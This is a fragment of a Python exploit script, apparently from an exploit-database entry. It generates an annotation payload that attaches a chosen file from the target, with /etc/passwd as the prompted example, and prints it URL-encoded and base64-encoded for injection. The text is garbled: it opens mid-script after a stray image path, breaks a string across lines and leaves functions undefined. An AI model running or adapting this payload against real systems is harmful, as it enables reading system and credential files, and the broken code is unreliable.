 print(banner)
def payload_gen(fname):
    payload = f'<annotation file="{fname}" content="{fname}" icon="Graph" title="Attached
 File: {fname}" pos-x="195" />'
    encoded_payload = quote(payload)
    print("[+] Replace the content with the payload below")
    print(f"Url encoded payload:\n{encoded_payload}\n")
    base64enc = b64encode(encoded_payload.encode())
    print(f"Base64 encoded payload:\n{base64enc.decode()}\n")
if __name__ == ("__main__"):
    banner()
    print("Enter Filename eg. /etc/passwd")
    terminal= Terminal()
    terminal.cmdloop()
Platform
Date:
Vulnerable App: